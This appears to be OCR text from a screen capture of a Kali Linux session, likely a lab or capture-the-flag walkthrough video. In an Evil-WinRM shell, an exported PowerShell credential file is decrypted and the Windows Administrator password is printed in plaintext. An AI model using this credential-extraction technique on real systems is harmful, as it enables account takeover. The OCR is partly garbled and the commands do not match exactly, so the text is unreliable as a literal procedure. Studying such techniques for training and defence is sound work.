 File Machine View Input Devices Help
Applications Places Jan 15 01:19
kali@kali: ~/Desktop
kali@kali: ~/Desktop 158x35
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ben.cox\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\ben.cox\desktop> type admin.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">LUSMS\Administrator</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000d4ecf9dfb12aed4eab72b909047c4e560000000002000000000003660000c000000010000000d5ad424498
a04676e2b522e24a5e8000000000004800000a00000001000000072cd97a471d9d6379c6d8563145c9c0e48000000f31b15696fdcdfdedc9d50e1f4b83dda7f36bde64dcfb8dfe8e6d4ec059cfc3c
87fa7d7898bf28cb02352514f31ed2fb44ec44b40ef196b143cfb28ac7eff5f85c131798cb77da914000000e43aa04d2437278439a9f7f4b812ad3776345367</SS>
</Props>
</Obj>
</Objs>
*Evil-WinRM* PS C:\Users\ben.cox\desktop> $user = "Administrator"
*Evil-WinRM* PS C:\Users\ben.cox\desktop> $pass = "01000000d08c9ddf0115d1118c7a00c04fc297eb01000000d4ecf9dfb12aed4eab72b909047c4e5600000000020000000000036600
0c000000010000000d5ad4244981a04676e2b522e24a5e8000000000004800000a00000001000000072cd97a471d9d6379c6d8563145c9c0e48000000f31b15696fdcdfdedc9d50e1f4b83dda7f36
de64dcfb8dfe8e6d4ec059cfc3cc87fa7d7898bf28cb02352514f31ed2fb44ec44b40ef196b143cfb28ac7eff5f85c131798cb77da914000000e43aa04d2437278439a9f7f4b812ad3776345367"
ConvertTo-SecureString
*Evil-WinRM* PS C:\Users\ben.cox\desktop> $cred = New-Object System.Management.Automation.PSCredential($user, $pass)
*Evil-WinRM* PS C:\Users\ben.cox\desktop> $cred.GetNetworkCredential() | Format-List
UserName : Administrator
Password : XZ9i=bgA8KhRP.f=jr**Qgd3Qh@n9dRF
SecurePassword : System.Security.SecureString
Domain :
*Evil-WinRM* PS C:\Users\ben.cox\desktop>